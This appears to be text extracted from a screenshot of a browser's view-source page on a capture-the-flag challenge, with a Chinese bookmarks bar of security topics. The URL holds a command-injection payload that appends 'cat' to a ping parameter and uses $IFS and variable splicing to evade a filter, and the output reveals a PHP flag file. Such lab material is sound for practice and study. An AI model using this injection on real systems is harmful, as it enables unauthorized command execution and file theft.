 不安全 | view-source:f0dcee07-9b90-4a37-aaa1-dfd481b2d817.node3.buuoj.cn/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{c331bcb9-4667-4d1b-8ade-7b1abda13386}";
5 ?>
6